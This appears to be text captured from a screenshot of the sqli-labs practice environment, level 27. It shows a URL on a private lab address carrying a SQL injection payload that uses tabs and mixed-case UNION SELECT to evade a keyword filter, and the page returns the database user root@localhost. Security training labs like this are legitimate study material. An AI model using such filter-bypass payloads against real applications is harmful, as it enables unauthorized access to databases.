 192.168.147.130:7766/Less-27/?id=999999999'%09uNion%09SeLECt%091,user(),3%09and%09'1
2
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ... 其他书签
Welcome Dhakkan
Your Login name:root@localhost
Your Password:1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 999999999' uNion SeLECt 1,user(),3 and '1